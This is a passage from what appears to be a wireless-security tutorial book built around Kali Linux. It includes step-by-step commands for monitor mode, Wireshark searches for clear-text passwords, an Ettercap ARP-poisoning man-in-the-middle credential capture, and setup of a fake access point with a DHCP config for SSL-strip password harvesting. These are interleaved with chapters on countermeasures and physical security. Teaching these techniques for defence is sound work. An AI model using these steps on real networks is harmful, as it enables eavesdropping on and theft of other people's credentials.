remember and here's an example:
“#ThisIsAVeryDifficoultPa55w0rd1357#”
This is just an example, but you can have a think of something similar.
Another option is to run a password generator. Password generators can
either be found online or you can download an applet and run it within your
environment.
There are few online password generators such as the one called
“www.passwordsgenerator.net” With this one you can decide how long you
want it, and yo`u can indicate whether you want special characters, upper,
lowercase, numbers in it, and then you can change the passwords by
generating another more secure password, and it gives you a password.
It's a good way to generate a password. Another online tool that you can use
is called random.org
The reason is great is because it allows you to generate multiple random
passwords at the same time. For example if you have to generate random
passwords, this would be a good way to go forward.
You can just say that you want 10 random passwords and all should have
the length at 12 characters, then click on “Get Passwords”, and it will
generate a group of passwords for you.
Another similar tool is called https://www.grc.com/passwords.htm The reason this
one is also great is because it generates very long strings for you, which are
required by some devices and the longer the key, the more secure it is.
Each time you refresh the page, and it will randomly generate new
passwords for you, so rather than entering the type of code you're looking
for, this one automatically gives you a very long random password.
Once you're implementing a BYOD strategy and thinking about how to
assign passwords, well first of all, how important are the assets that you're
trying to protect?
Many times when people connect over wireless network, they're restricted
as to which part of the network they can get to. Sometimes they can only
get to the public part of the network or just to the internet.
An assessment of the assets means that you can assess the risk if someone
breaks the passphrase. The more significant the risk, the stronger the
password should be.
You should be thinking about how the passphrase is to be used. Is it to be
used by a lot of people, an individual or for machine to machine
communications. Passphrases that are used by machines can be
significantly more complex than passphrases that need to be used by
people.
For example, if you're putting a profile on the client, which includes the
passphrase, such that the use of themselves do not have to remember the
passphrase, you've installed the profile and they'll automatically connect to
the wireless network, then you can use a much more complicated
passphrase.
If, however, you're relying on the users remembering and entering that
password, then you need to define a password that's going to be memorable
and not a random string of numbers and characters.
Chapter 7 Passive Reconnaissance with Kali
Anybody can listen to the wireless signals that are going over the air. When
you listen to wireless signals, you can tune your radio to listen for specific
traffic that's going to and from a client, or to and from an access point or
you can just listen to everything and then filter out what you want to listen
to at a later time.
Just like as if you put your hand up to your ear to help you hear better or
maybe a glass up to the wall to hear the conversation on the other side of
the wall, with wireless, you can use a directional antenna to collect more
signal strength from a given direction.
What that means is that I can be some distance away from the access point
or from your client, and still be able to capture traffic over the air. What that
means is that you don't know that I'm eavesdropping on your traffic.
But how can I listen and capture traffic? Well, I am listening by tuning my
radio to the frequency channel, collecting all of the signals, processing
those signals up my protocol stack, and then displaying them with a packet
analyzer tool such as Wireshark.
Listening over the air is one of the best ways to do passive reconnaissance.
Passive reconnaissance is when you're gathering information about a
network, corporation or an individual, but you're not actively engaging with
the system, the network or with the individual.
You might be gathering information such as what is the manufacturer of
their access points? What are the MAC addresses that are being used by the
clients? What security mechanisms is a particular company uses? What are
the network names? Do they have guess access set up on these access
points? Do they have hidden network names?
By information gathering, as you're starting to form a picture of the
deployment, so then you can go on to the second phase when you're starting
to plan how you're going to attack the network.
Through the passive reconnaissance phase, you'd be writing down and
forming a network map where the access points are deployed, writing their
names down and creating a blueprint of deployment and identifying any
weaknesses that the network might have. If a hacker is going to try and
access an enterprise network, wireless has to be one of the top three
approaches for uncovering information in order to plan that attack.
To capture and display traffic going over the air you need a tool called
Wireshark. You can download Wireshark form their website listed
previously, or you can use the tool that's already available in Kali Linux.
To do it within Kali Linux, we're going to follow a four step process. The
first thing we're going to do is to put our wireless adapter into monitor
mode. That's going to enable our adapter to sniff everything over the air,
capture everything, and pass it up to the Wireshark application to be
displayed and then we can analyze those packets.
We can select everything over the air or we can look for traffic from a
specific BSSID or on a specific channel. Once we've selected the BSSID
and/or the channel, then we can open Wireshark, select the monitoring
interface that we have set up for our wireless adapter and start capturing
data. Once we've capture enough data we can save that packet capture to
then analyze at a later time.
The first thing we want to do is to put our adapter into monitor mode. In the
previous chapter we already discussed how to do that, but you can check to
make sure that your wireless interface is still in monitoring mode by typing:
“iwconfig”
This will allows you to see what mode your wireless interface is in, but if
you haven’t done any other changes then we have discussed so far, your
wlan should be still in Monitoring mode.
There are a number of ways to enable monitor mode such as using
“iwconfig”
but that method does not work for all adapters. This method does not work
for all adapters so if you tried enable in monitor mode using the above
command and it's failed, or if it worked but then the adapter did not behave
as expected when using it, then a good idea is to try to enable monitor mode
using a different method.
For example if your wireless adapter is in “Managed mode” and don’t know
how to get it into “Monitoring mode”, the fix is easy.
The first thing that you can do is disable the interface by typing
“ifconfig lan0 down”
Now you can go ahead and enable monitor mode, but before doing that it’s
good to kill any process that can interfere with using the adapter in monitor
mode. To do that we have to use a tool called “airmon-ng” Type:
“airmon-ng check kill”
Here we're going to tell Kali that we want you to check all the processes
that can interfere with monitor mode, and if you find anything, we want you
to kill those. Very simple command.
Airmon-ng is in the name of the program. “Check” means check any
processes that could interfere with in monitor mode. “Kill” means to kill the
processes if there are any.
If you hit enter, you'll see that it will kill a few processes and you'll notice
that the network manager icon disappears. This is because this command
kills it and you will lose your internet connection if you were connected,
but that's fine because you'll lose your internet connection anyway if you
enable monitor mode.
By doing this, it makes the adapter work better in monitor mode. Now you
are ready to enable monitor mode, and instead of using the command
“iwconfig”
You can use:
“airmon-ng start wlan0”
Once again, airmon-ng is the name of the program that we're using to
enable monitor mode. “Start” means we want to start monitor mode, on an
interface called “wlan0”
Now, if your wlan interface is is not zero, but 1 or 2, you want a place the
right number where I reference the zero with the number of your wireless
interface. Once you hit enter, you will get a message telling you that
monitor mode is enabled on wlan0.
Now if you type
“iwconfig” you will see that the interface called “wlan0” has disappeared.
You no longer have an interface called “wlan0” and instead, you have a new
interface called “wlan0mon” but if you look at the mode of this interface,
you'll see that it's in “monitor” mode.
After that whenever you want to use a program that requires monitor mode,
make sure that you set the interface to “wlan0mon”.
In case you have tried to enable monitor mode using the command
“iwconfig”
and that didn't work and then you tried this method too, and still didn't
work, then chances are that your adapter does not support monitor mode
because not all adapters support monitor mode. Therefore you have to
check the chapter on recommended adopters.
Moving on, once your interface is in Monitor mode, you should be
capturing traffic over the air. Once you have enough data has been
collected, it’s time to display them.
Within Kali Linux, go into Applications, down to Kali Linux Top 10
Security Tools, and there's Wireshark. Click on that tab, and brings up the
Wireshark application listing your interfaces.
Select your wireless interface, in my case is wlan0mon, and click Start to
see the capture data. If you look at the captured packets, you should see that
there are a combination of requests to send, clear to send, a beacon frame,
and some user data.
Now you can save all these data by clicking on “Save” or “Save As” and
you can take it away and analyze it at a later date. It is that easy to capture
information over the air.
Chapter 8 Countermeasures Against Passive Reconnaissance
Can you protect yourself from being eavesdropped over the air? Is there
anything you can do against Passive Reconnaissance? Well, the first thing
you need to do is to ensure that you're limiting coverage just to the areas
where you want to provide wireless connectivity.
If you don't want wireless connectivity out in the car park, then try to make
sure that your antennas are deployed in such a way that you're not spilling
over the signal outside of the building.
One technique to facilitate that is rather than deploying omnidirectional
antennas, which radiate out in a 360 degree in a circular fashion, perhaps
you could deploy access points with antennas that are radiating out in a 90
degree.
This is so that you minimize the signal that's spilling out into the car park
and you're focusing the signal into the building from each corner. Similarly,
you can deploy wall antennas which radiate out in 180 degree.
This will radiate out into the office and not back out into the car park
beyond the wall. What's most critical is that your traffic that goes over the
air is encrypted.
In Wi-Fi, your management and control information cannot be encrypted,
but your user data information can be encrypted. If it's encrypted, that
forces the attacker the need to break your encryption key before he can read
your data.
Remember that even if you restrict the areas where you have wireless
coverage, someone can use a highly directional antenna, focus it in the
direction of your building, and still be able to read the traffic that's going
over the air. Therefore reducing your coverage is a good idea, but attackers
can still hear it.
Chapter 9 Decrypting Traffic with Wireshark
If you have the key that was used to encrypt the wireless traffic, then you
can use that key to decrypt the traffic. To decrypt any wireless traffic, you
can use the tool called Wireshark, followed by a few simple steps.
First, open a packet capture in Wireshark that you have gathered before.
Then take that capture and filter out just the data frames, because it's the
data frames that we want to decrypt and take a look at.
Then you can take a look at the encryption method that was used to encrypt
the data to ensure that you apply the right key in the right way. Then you
will enter the decryption key in Wireshark, and use that key to decrypt the
data.
Let’s begin by opening the packet capture that you have captured before. To
filter what you captured, you have to make sure that you look at the data
packets only. To be able to look at only data packets, you have to know how
to use the filters in Wireshark, so the rest of this chapter will focus on basic
filtering option that once you master, decrypting data packets will be easy.
A filter is a way that you can filter out your packets because whenever you
start capturing packets you will a ton of packets while 99% of those you
don't care about.
For example you don't care about all the UDP or even most of the TCP
traffic. Maybe you're just looking at what websites your kids go to and you
need to figure out how to filter out all the extra packets, and you just want
to focus on one thing, instead of looking at everything that you have
captured.
There are two different types of filters. One is a display filter, and one is a
capture filter. The display filters is right where you see a blank space next to
the “Filter” but if you go to capture options, then your capture filters are
right there. So to get there, select “Capture”, then select “Options”.
If the data that you're looking at is includes other things like UDP other
TCP traffic and you want to filter them out then you could type in the
display filter “HTTP” and click on “apply” and that alone will take away
everything else and displaying only the HTTP packets.
The display filter is pretty easy to understand so you might ask what is a
capture filter for? Well, if you open the capture filter and filter by HTTP
there, then that would mean during your capture while you were listening
for traffic it wouldn't even log anything else for you except for HTTP
traffic.
So, the capture filter is what do you want to log, and your display filter is
all your stuff what do you want to see. That's confuses a lot of people
sometimes because often they look at the captured data that’s not filtered
yet, but for some reason they don’t see any UDP traffic for example.
That's because if you go to your capture options back, you actually never
even logged any UDP traffic. So just want to point this out, that the capture
filter and the display filter are different.
What you log, and what you see in your results are different. With that
being said, let's go ahead and figure out how to use these filters. First, if you
click the “filter” button on the left, then you can see some of the most
common display filter options.
Let's say that you only want to see “HTTP” traffic to keep it simple. All you
have to do is select it, then hit apply, then hit OK. Yet, you change your
mind and decide that you want to see everything but “DNS” traffic. Once
again, click on the “Filter” option, then select “Non-DNS” THEN hit apply
and hit OK.
Now you are looking at every single packet except if it's DNS related
packet. This is one way to display some of the most common ports, but you
can also type it in manually to the display filter.
If you're ever looking through the available options, and you want to filter a
specific traffic only but it isn't within the common filters, and you need to
write your own and you thinking it's probably going to be very complicated,
and don’t know what to do, well it's actually very simple.
For example you only want to look at “HTTP GET” traffic. You don’t want
to see “posts” or “delete” or “update” packets, instead only want to look at
the “HTTP GET” traffic.
Well, what you can do is start typing within your display filter:
“http.request.method == “GET”
Then hit apply. Now you thinking it makes no sense and you won’t
remember this, but here is the thing. You don’t have to remember to this
because Wireshark helps you typing it rightly. How does it do that?
Well, whenever you're typing something that is not a valid filter, then it's
going to be displayed in a red, meaning that the background of your display
filter will turn into red instead of green.
So for example, if you try to filter by “H”, your display filter will turn into
red because Wireshark knows that it doesn't mean anything. However,
whenever your filter is valid, and the letter you have typed in already it's
going to work, then it's going to light up in green.
Thus that way, it's a good indicator that you don't have to guess if your filter
is valid or not, because it tells you right when you type the letters.
Moving on, if you ever want to clear your results, then go ahead and hit
“clear”. If you click on the button called “expression”, it’s going to pop up a
window where you have different types of filters that you have created
previously.
You can filter your packets out by a lot of different methods which brings
me to the next point, that you can do combined filters. So for example you
want to filter your packets for “GET”, but you also want to see the “POST”
packets, here is what you can do.
“(http.request.method == GET) || (http.request.method == POST)”
So what you can do is surround with parentheses and if you are familiar
with programming then this is going to be like second nature to you. The
“or” command is created by hold down shift key (above the enter on your
keyboard) and use two of those pipe symbols.
Then you will write “POST” filter next to it as above to filter packets that
use both GET or POST, then hit apply.
If you ever want to use “and”, then it's going to look at two parameters, and
to do that you can type the following command:
“(http.request.method == GET) && (http.request.method == POST)”
So, whenever you want to use multiple conditions, you can use pipe, pipe
which means “or” or “& &”. If you use “or”, then if any of these conditions
are true, it will be displayed.
Another example if you only want to see “GET” packets that had a length
longer than 200, that’s where you would need to apply both conditions.
These are the basics of filters.
Now that you know about display filtering and capture filtering, it’s time to
crack the wireless password. Since we are after a password, you should
look for traffic that has a phrase in it such as “username” “user password”
or “pass” in it. But how can you do that?
Well, within Wireshark, first go and click on “edit” then select “find packet”
and then change the “display filter” to “string”.
Next, change the “packet list” to “packet byte”. This is because in
Wireshark there are three windows. The first window right at the top is for
the packet list. The second window right below the “packet list” window is
the “packet details” window in the middle, and the bottom one is called the
“packet byte” window.
You want to look for the “packet bytes” which will contain the text if it's in
clear text. Next, you want to type in the “string window” “Pass” and click
on “find”.
You will see that Wireshark will find anything that matches the phase
“pass” within the “packet bytes” window since you selected “packet bytes”
and but it also highlights the packet that matched that up within the top
window which is your “display filter”.
Therefore within the “display filter” you can right click on that packet, and
select “follow TCP stream” and it bring up that stream within a new
window.
Within this stream, you will see in red what was sent from the client to the
server. The logon username is the word next to the word “USER”, and the
password is the word next to the word “PASS”
This is a simple way of using Wireshark to grab passwords that are sent in
clear text, but there are other tools out there too that make this much easier
such as Ettercap which we will discuss in the next chapter.
Chapter 10 MITM Attack with Ettercap
In this chapter we're going to discuss how to use Ettercap to capture
credentials, specifically usernames and passwords from a target using
HTTP and FTP.
This is possible if the target is using two unencrypted protocols such as
HTTP and FTP. In the setup we have a Linux and a Windows 10 system,
and we're going to use Ettercap to put ourselves in the middle between the
default gateway which is the Windows host machine.
To get the default gateway address you have to type in a terminal;
“ip route”
In my case the default gateways is 192.168.100.1, but whatever address you
have, this is the main information that you need to know for Ettercap to
work.
Technically you can put yourselve between everybody on a subnet and the
default gateway or individual target if you want to. In this scenario we'll put
ourselves between everyone and the default gateway.
First within Kali Linux, go to “Applications”, then scroll down and select
“Sniffing and Spoofing” then select “Ettercap-g”. This is the GUI for
Ettercap. Once the GUI is open, select “sniff” then select “unified sniffing”
and this will bring up the next window.
In the new window that is now open called “ettercap Input” it will ask you
what network interface you want to sniff on. There is only one NIC, or
network interface card on our Kali machines which is what unifies sniffing.
Therefore whatever interface is shown, you should go with that, so select
“ok” Next, before we put ourselves in the middle with Ettercap, we have to
configure out the target. To do this, select “hosts” then “scan for hosts”.
This will scan the subnet that your target is located. You can only put
yourself in the middle on a given subnet with “arp poisoning”, which is
what we're going to use.
Once the scan completed, go back and select “hosts”, then “hosts list” and
in the new window, you should see IP Addresses that the previous scan
found. Here, you should also find the IP Address of your default gateway,
which in my case is 192.168.100.1.
Now you have to create targets, so if you click on the IP address of
192.168.100.1 or whichever IP address is your default gateway, then select
“Add to Target 1”.
Next, if you have more IP Addresses listed, you want to target them too, so
once again, you can highlight them by clicking on them, and then click on
“Add to Target 2”.
Once you have selected your targets, go to the top window, then select
“Mitm” this refer to “man in the middle” then you can select “arp
poisoning”. Once you have selected these, there is a new window will popu,
you you should tick “Sniff remote connections” and click “ok”
If you are in the middle, or I should say if the Kali Linux machine is in the
middle between the Windows 10 machine and the default gateway, the
MAC address for IP address 192.168.100.1 should be the MAC address of
the Kali Linux machine. To verify that, you should go to the Windows 10
machine’s command line, and type:
“arp- a”
Arp stands for Address Resolution Protocol, and what it does, is that it
translates Mac Addresses to IP addresses, and once you use that command
on Windows, you should see the list of IP Addresses and next to each their
associated MAC addresses.
By the way, make sure you are not confused, as Windows references IP
Addresses as “Internet Addresses” and references MAC addresses as
“Physical Addresses”
As you see “Physical Addresses” technically wrong because using Ettercap
you just changed the Mac Address of your default gateway, but to be 100%
sure, you can also verify the Kali Linux mac address.
To do that, go back to Kali Linux terminal, and type:
“ifconfig”
And within the output this command shows you, search for the term “ether”
which references the MAC or “physical address” of your Kali Linux
Ethernet address.
Once you verified and the Kali ether address is the same as the Windows
default gateway, you know that you are in the middle with Ettercap. Now
the good thing about Ettercap is when you're in the middle that's pretty
much all you have to do is run it.
Within your Ettercap window, down at the bottom if it sees any credentials
passed in clear-text, it'll capture them to that window. Within the Ettercap
window you will see the username next to “USER” and the password next
to “PASS”.
It will just pop up on the left side automatically, so don't have to do a whole
lot. For example you don't have to sit there and look at all the traffic like
with Wireshark, as both the username and password just pops up.
Ettercap captures any username and password if unencrypted protocols are
used, therefore instead of HTTP, HTTPS should be user, wheras, instead of
FTP, you should use SFTP, or SCP to transfer files.
The end user never notices while you are in the middle because there are no
warning banner that pops up to the user, so they won't notice if you do a
layer2 man-in-the-middle attack with Ettercap.
Chapter 11 Countermeasures to Protect Wireless Traffic
As you see there are tools are out there to decrypt your Wi-Fi traffic if the
keys are broken, but the question is how do you protect yourself? Well, you
need to minimize the risk that you're passwords get broken, or they will fall
into the wrong hands.
So what techniques you can do to protect your keys? Well, the first one is
using strong encryption algorithms. In WPA we use TKIP and a pre-shared
key. That is very easy to break. In WPA2, we move to the AES, or
Advanced Encryption Standard.
Right this moment, there are no publically announced weaknesses such that
if you're encrypting your data with AES that your password can be broken.
But it all depends when you are reading this book, at some point there is a
possibility that AES will be broken.
The second thing that you can do is that you need to use temporary
passwords. Temporary passwords are passwords that change periodically.
You might change your passwords, for example every time you connect to
the access point and re-authenticate yourself.
You could set up your temporary passwords to expire in every 1 or 2 hours,
so even if you're not reconnecting, you're regenerating a new key for
encrypting your data traffic.
Chapter 12 Ad Hoc Networks
Ad hoc networks are another wireless security threat where there is no
access point that's providing you connectivity to the wired network, so it's
just the intranet or internet.
An ad hoc network is when you connect devices wirelessly, but there is no
connectivity to the wired network.
For example, I can set up an ad hoc network when I'm talking between my
laptop and my data projector when I'm doing presentations, and I just need
to send traffic from my laptop to the projector.
But, I'm not looking to get out to the internet or to a server or to a printer.
So why are ad hoc networks a security risk?
Well, the reason is that the security level in an ad hoc network can be
significantly lower than what is possible to achieve in a network that's
connected to an access point and then into a wired network.
When you go to airports and you can see many different access points,
make sure that you never connect to one that looks like an ad hoc network
because probability is that it's either set up by mistake, or someone has got
an ad hoc network and doesn't know that they're transmitting as an ad hoc.
Or else, they are transmitting in a hope that someone will connect to them
and then they can get into that client device because the security levels are
lower.
Accessing your machine and the data and the content of your machine is
your number one concern.
It could be your business laptop, it could be your personal smartphone, both
of which you'll have data that you don't want other people to be able to
access.
Most security experts will say that you should never use an ad hoc network,
because the risks are just too high. But there is value in using an ad hoc
network.
They can be very quickly set up and they're a great way to then go ahead
and share files between devices such as laptops, smartphones or any smart
devices.
Given the value of ad hoc networks in terms of people being able to share
files, it's important to train people on how to set up an ad hoc network with
some level of security, such as password security.
The goal is to train people to understand how to set it up and then for them
to understand that they need to tear it down once they've finished what they
were planning to do in terms of sharing files.
To do that, we are going to follow a four step process. First, we're going to
open Windows Network and Sharing Center. This is where we're going to
be able to set up and configure our ad hoc wireless network and we're going
to configure it with a password.
Once we've configured it, we're then going to have a client connect to that
network and also disconnect from that network. Once you've finished using
the ad hoc network, it's very important to delete the ad hoc network, so we
will do that in the last step.
Chapter 13 Secure Ad Hoc Network configuration
To open up Windows Network and Sharing Center, you can just find and
select Open the Network Sharing Center in Windows. Next, go into
“Manage wireless network”.
Next, click on “add a network”, click Add, and here you have two choices.
“Create a network profile” if you are connecting to an infrastructure access
point or you should also have an option for “create an ad hoc network”. So
go and click on “ad hoc network”.
It will give you a definition, but you can just click Next, and now you can
type in a name. you can call this “Wireless-Test ad hoc network” and then
you should notice that you can select the Security type.
You can have it “completely open”, which I don't recommend, or you could
go with WEP, which again is weaker, but you might need to have a specific
client that can only use WEP authentication, which is not very good, but it
happens sometimes.
In this example we're going to go with WPA2. You can create a password
and then you can choose to “Save the network”. You should go ahead and
save it, then hit “Next”. Your network now should be set up.
The network is now should be available and should be waiting for users.
Next, go and connect to the network. Once you can see that you are
connected to the ad hoc network, you can then disconnect from it.
Next, you should see that now there are no users connected to the ad hoc
network, so now you should go ahead and delete that network. You simply
highlight it, and click “Remove”. It should now say that you won't be able
to use it anymore, which is great, that's what you want.
Once you don’t use the ad hoc network anymore, you should terminate it at
your earliest.
In summary, we have talked about a few different wireless attacks that can
be executed while you're away from your home or from your office
location. You learned not only about the attacks, but also about the
countermeasures that can be used to both minimize the risk of the attack
happening and also minimize the damage that would be incurred if the
attack happens.
What do you do with this information and what can you do right now? Well
I would recommend three things. First, take a look at your security policy as
it relates to employees that are working outside of the office.
If you were doing this from a personal perspective this might be your
family members when they're away from the home network. If you don't
have a policy, then ask yourself; should you have a policy for when people
are working away from the office?
While you're reviewing that policy, what you need to do is to identify the
wireless network attacks that these policies are protecting against. Have a
look if you can identify them and list them.
The more you are aware of the different wireless attacks, the better you'll be
at preparing the right security policy for your business. And finally, the big
strategic question; are the countermeasures that are defined in your security
policy appropriate for protecting your assets?
It's possible that your security policies are a little overwhelming given the
minimum business risk. Should those assets be attacked or you may say,
“no the policies aren't good enough and the risk warrant more
countermeasures”, and based on that, you can then request budget to
implement those improved countermeasures.
Chapter 14 Physical Security
Let's begin with enterprise security threat number 1. Access points, in order
to provide coverage where people are, need to be deployed where the
people are.
You can't put your access point in a data center or a storage cupboard and
have it physically secure because if you do that, you won't have coverage
where you need to have coverage, or you'll have suboptimal coverage.
If you're deploying access points where people are, then you have to think
about how do you secure these access points from being tampered with,
stolen, or reconfigured.
So the first aspect is to assess your security risk of your access point being
tampered with if you're deploying it, for example in a factory environment,
and your access points are maybe 20-25 feet in the air hanging from rafters
or lines suspended from very tall ceilings.
The probability of someone physically tampering with it is small.
Manufacturing environments are normally closed off areas that only people
with protective gear can get into.
Also bringing a ladder or something to allow you to get up to the access
point in a factory environment is probably not very likely. However, if you
were to deploy your access points in a school, in the hallway of a school,
then you could almost guarantee that someone's going to have some fun
with that access point.
At the very least, students will point the antennas in directions that may not
be very desirable for coverage. Therefore part of physical security comes
back to assessing the risk.
If it's in a public place, it has higher risk than if it's in a more controlled
environment. Small businesses take the access point and they put it in the
storage cupboard, or they put it in the room where all the server equipment
is.
Sometimes these can be locked up and secured, and sometimes they're just
area where everybody in the office can go such as right next to the printer.
Generally, the reason why people have deploy their access points like this is
because they need to interconnect their access point to a switch, and what
better place to put it than right next to the switch.
Of course that may be true from ease of connecting the access point to the
switch, but it's certainly not true for giving you optimal coverage.
This isn't a bad solution providing that they made a decision that
convenience of wiring or ease of locking it up in a cupboard was more
important than providing the best coverage and capacity when you're
connected to the wireless network.
But often decisions on where to put the access point are done much more
from quick installation than from a point of view of security or optimizing
the wireless network.
I wanted to share with you a few real life deployments and you have to bear
in mind that when we get called in or asked to help, normally there is a
problem. We don't always get to see the best wireless deployments.
We get to see the ones that are problematic. The bottom line is that if you
want to protect the performance and integrity of your wireless network, you
have to give the physical security of your wireless LAN deployment serious
consideration.
I would also recommend that you never use external antennas unless you
have a real need to do so, such as you have a particular coverage problem.
This is because external antennas get tampered with whether unintentional
or with malicious intent.
I would like to think most people would deploy wireless in order to give the
best coverage and the best capacity for their users and therefore typically
most access points would be deployed on the ceiling.
If you are in an area where there is a risk that someone could tamper with it,
one of the best solutions for you is to deploy it above the ceiling. In the
ceiling, if you have rafters, you can hang the access point down from those
rafters and still get coverage, but it hides your access point out of view.
Sometimes it's just not feasible to put it into the ceiling, in which case there
may be opportunities for you to disguise the access point, so people don't
know that it is an access point.
In schools I've seen people wallpaper over access points or else. What they
do is they put the access point in a hidden location and run an external
antenna and then they wallpaper over the antenna.
I've seen people put panel based antennas up because panel based antennas
looks like boxes and for the untrained eye, people don't realize that it's an
antenna.
They might think it's part of a security system, maybe a smoke alarm, but
they don't know that's an access point, or that's an antenna. So in some
places, public settings, academic environments where you have
mischievous or energetic children, you may want to disguise your access
point and there's a whole pile of tricks that you can do.
You can lock down access points to prevent them being removed. One is to
lock it to the mounting plate that you're screwing into the ceiling or the
upside down bracket.
The other way is to use the security cable, very similar to how you might
secure a laptop to a desk in offices. Regardless of whether you have your
access point in a public place where people can see it or you've got it hidden
in a ceiling or a storage room, you should always protect the ports on the
access point.
Connected to your access point will be a console port and an Ethernet port.
The Ethernet is giving you connectivity back to the corporate network, so
you don't want to disable that port.
What you want to make sure is that someone can't just come to the access
point, disconnect it from the network, plug in their own Ethernet cable, and
then reconfigure that access point.
Thus you want to make sure that you only allow secure access to that access
point, so you want to use SSH on that port. On the console port, once
you've configured the access point and you've deployed it, you should
disable the console port.
There's no reason for anybody to have access to the console port once
you've deployed it and if you haven't already done so, you should also
ensure that you change the default administrative logon name and
password.
Change both, not just the password. You don't want to make it easy for a
black hat hacker to get in and change your access point configuration.
Chapter 15 Rogue Access Point Basics
A rogue access point is an access point that's been deployed in your
enterprise without explicit permission of your IT administrative staff. We're
all increasingly using wireless devices in our daily life and it would make
sense that we'd want to bring the convenience and ease of connecting with a
wireless device into our work environment.
There are two major problems when people are bringing in access points
into the environment where there's already a wireless network deployed.
The first is interference.
If this someone deploys their access point on the same channel that's being
used by a nearby access point, then it's going to impact the performance of
the enterprise network adversely.
The second issue is if people connect these rogue access points to the
corporate network. Many corporations might have a spare Ethernet port in
an office location and if you take that access point and simply connect it to
that Ethernet port, you're attaching in to the corporate network.
The problem is that on your access point you may not have deployed the
same security mechanisms that are available in the enterprise network. In
fact, you may have made that access point completely open to allow
anybody to connect to it.
Rogue access points that are connected on the corporate network are
particularly problematic because they're going to give people access to the
corporate network that perhaps shouldn't have access to the corporate
network.
Shortly, I will explain how to set up a rogue access point and talk about
how it interferes with your enterprise network. When we're looking at
interference, we have to look at the physical layer, also known as layer 1 in
the OSI protocol stack.
Chapter 16 Rogue Access Point using MITM Attack
In this chapter I'm going to teach you how to create a fake access point on a
Kali Linux virtual machine. To complete this attack you will need to have a
USB network adapter that supports both monitor mode and master mode.
If you don't have a USB network adapter that supports these networking
modes the network adapter that I highly recommend is the Alpha that I have
talked about earlier. It only cost about $50 and you can pick one up from
Amazon as well as a few other places.
Before we begin I want to explain how this attack works. To illustrate it let
me give you a high-level overview of how this attack works. The main
components include the victim, the attacker, the fake access point and a
router with an internet connection.
What's happening, is the attacker is connected to the Internet, and the
attacker is going to share that internet connection through a USB network
adapter which is acting as a fake access point.
When someone connects to that fake access point, they'll be able to access
the Internet. Let me walk you through this process. The first thing that's
going to happen is the victim is going to connect to the fake access point,
then the victims internet traffic will be routed through the fake access point
into the attacker.
Once the attacker obtains the victims Internet traffic, the attacker will
manipulate and log the victims internet traffic with SSL strip and this is
going to allow the attacker to force the victim to use HTTP, which as a
result is also going to allow the attacker to capture any usernames and
passwords that the victim enters.
Once SSL strip is finished manipulating and logging the victims internet
traffic, the attacker will forward the victims internet traffic to the router.
Finally, the router will route the victims Internet traffic to whatever website
the victim is attempting to communicate with.
What we do here, is that we place ourselves between the victim and the web
site so as a consequence, we can see any interactions that are occurring
between the victim and the web site, and this is also referred to as a man-inthe-middle attack.
That concludes the explanation, so let's go ahead and get started with the
attack. The first thing that we need to do is connect to the internet, and
we're going to accomplish this by sharing our host operating systems
internet connection with our Kali Linux virtual machine.
This is essentially a bridged or a wired network connection and I've chosen
to do it this way so I can eliminate the need for a second USB network
adapter, but keep in mind if you do have a second USB network adapter,
you can use it to connect to the internet directly from your Kali Linux
virtual machine.
Instead, I am going to us the method that I'm about to share with you. Let's
go ahead and logon to our host operating system. It does not matter what
type of computer you are running your Kali Linux virtual machine on as
long as you can use it to connect to the Internet.
First, go ahead and open the network settings or whatever network
management application your operating system uses. I can access mine
from the top menu bar and then let's find a wireless network to connect to.
Keep in mind you can connect to any network that you'd like to as long as it
has an internet connection and if you're mobile you can tether to your
Android or your iPhones that uses a 4G USB modem, a mobile hotspot or
whatever means of an internet connection you have.
Once connected to the internet on your host operating system, you need to
share it with our Kali Linux virtual machine. So now, go ahead and move
over to our Kali Linux virtual machine, and in the top menu bar you need to
open the virtual machine menu, and then expand the network adapter menu.
If you have multiple network adapters, use the one at the top. It should be
called network adapter and it should not have any numbers following it.
Here, we need to make sure that we've set our network adapter to use
bridged auto-detect and this is going to allow us to obtain an IP address and
an internet connection from the router that our host operating system is
connected to.
Once you've made that setting, you can go ahead and allow the virtual
machine menu to collapse and now we can use that virtual network to
establish an internet connection.
Next, let's open up our network manager, by the way, you can use whatever
network manager you have, and here, you need to find the option that says
“Wired Network” and then click “connect”.
If you're using the default network manager you should be connected
automatically, but if you are not, you may need to reboot your virtual
machine and you should be given a connection.
If you're still experiencing issues, I recommend installing the “Wicd”
network manager. Moving on, now that we have an internet connection, we
need to find our gateway IP address and make note of it.
Let's go ahead and close the network manager, and let's open a terminal
where you need to type:
“route space –n”
and then press ENTER, and go ahead and find your gateway IP address. In
my setup it is 192.168.0.1, and we need to make note of this because we're
going to use it in a future command.
You can open a notepad or if you want you can use a piece of paper
whatever is convenient for you and write down your gateway IP address.
Now that we've made note of our gateway IP address, we need to install
DHCP server.
Back into the Kali terminal, we're going to type;
“apt-get install dhcp3-server”
and then press ENTER. Just be patient and allow it enough time to finish
installing the DHCP server, and once the installation is complete we need to
configure our DHCP server.
Back to the terminal, let's type;
“nano /etc/dhcpd.conf”
and then press enter, and you should have a blank DHCP D configuration
file. If it isn't blank for some reason, just go ahead and delete all of the
contents and when you're ready let's start adding our settings.
First we need to type:
“authoritative;
and then press ENTER and move down a line, and then type;
“default-lease-time 600;
and then press ENTER to move down a line, and type;
“max-lease-time 7200;”
and then press ENTER to move down a line, and then type;
“subnet 192.168.1.0 netmask 255.255.255.0 {
Above after space, it’s called “forward facing curly bracket” and then press
ENTER, and move down a line and then type;
option routers 192.168.1.1;
and then press ENTER to move down a line and type;
“option subnet-mask 255.255.255.0;”
Then press ENTER and move down a line, and type;
“option domain-name “freewifi”;
Then press ENTER and move down a line and type;
“option domain-name-servers 192.168.1.1;
and then press ENTER and move down a line and type;
“range 192.168.1.2 192.168.1.30;
}
and then press ENTER to move down a line and then enter a backwardsfacing curly bracket. That's everything we need to enter. Once again, your
configuration should look like this:
authoritative;
default-lease-time 600;
max-lease-time 7200;
subnet 192.168.1.0 netmask 255.255.255.0 {
option routers 192.168.1.1;
option subnet-mask 255.255.255.0;
option domain-name “freewifi”;
option domain-name-servers 192.168.1.1;
range 192.168.1.2 192.168.1.30;
}
Next, you need to save the changes that we've made, so press the “ctrl + x”
keys and then to save the file. You need to press the “Y” key and then to
write the file and close it.
You need to press ENTER, and now we need to find the name of our USB
network adapter, so go ahead and connect your USB network adapter if you
haven't already done so, and in the terminal we need to type:
“airmon-ng”
and press enter, and you should see the name of your network adapter listed
below. Mine is called “wlan0” yours will probably something similar. Now
that we know the name of our network adapter, we need to start monitor
mode so let's type;
“airmon-ng start wlan0”
and then press enter, and give it a moment to create a monitor interface for
you. A message will popup there to say that a monitor interface has been
created and it's called “mon0”.
